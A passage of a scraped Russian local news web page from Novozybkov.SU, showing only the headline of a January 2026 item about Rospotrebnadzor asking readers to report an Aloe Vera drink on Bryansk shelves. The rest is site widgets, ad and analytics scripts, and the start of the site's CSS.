прилавках","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-08T11:39:44+00:00","datePublished":"2026-01-08T11:39:44+00:00","dateModified":"2026-01-08T11:39:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b0%d1%82%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b0%d1%82%d1%8c/" title="Роспотребнадзор призывает сообщать, если напиток Aloe Vera увидите на брянских прилавках" rel="bookmark">Роспотребнадзор призывает сообщать, если напиток Aloe Vera увидите на брянских прилавках</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-08T11:39:44+03:00">08.01.2026</time> <time class="entry-time" datetime="2026-01-08T11:39:44+03:00">11:39</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td id="today"><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-844" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Дмитроченко-РХ-26..jpg" width="100%" /></p>
</div>
		</li>
<li id="text-845" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Мастерская-Память-РХ-26.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-846" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Меркурий-РХ-26.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%80%d1%8b%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bc%d0%b0%d1%81%d1%81%d0%be%d0%b2%d0%be-%d0%b2%d1%8b%d1%88%d0%bb%d0%b8-%d0%bd%d0%b0/#comment-49869">В Новозыбкове рыбаки массово вышли на хрупкий лед озера</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Жак Ив К.</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%80%d1%8b%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bc%d0%b0%d1%81%d1%81%d0%be%d0%b2%d0%be-%d0%b2%d1%8b%d1%88%d0%bb%d0%b8-%d0%bd%d0%b0/#comment-49860">В Новозыбкове рыбаки массово вышли на хрупкий лед озера</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Иоанн В.</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%84%d0%be%d1%82%d0%be-%d0%b2%d1%8b-%d0%b2%d0%b8%d0%b4%d0%b8%d1%82%d0%b5-17-%d0%b9-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be/#comment-49859">На фото вы видите 17-й километр дороги Новозыбков &#8212; Красная гора</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Сергей</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b4%d0%b2%d0%be%d1%80%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d1%82-%d1%8d%d1%82%d0%be%d0%b3%d0%be/#comment-49854">Дворники Новозыбкова устали от этого бесконечного снега</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d1%85-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd/#comment-49852">На дорогах Брянской области снежный накат, дорожники призывают лишний раз не выезжать</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"9d9c03d7a9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=general-https&layout-in-use=single&rand=99346513&current-layout=single%7C%7Cpost%7C%7C167203
body_size: 12573
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;margin:0;background-color:#fff}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}img{outline:0}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}div#wrapper-default{max-width:calc(100% - 30px)}div.wrapper.shrink{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}div.wrapper.shrink .grid-container{max-height:100%}div.wrapper.shrink *{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;max-height:max-content}.clear{clear:both}.block{box-shadow:none;background:0;margin:0 0 10px;border:0;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 !important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform 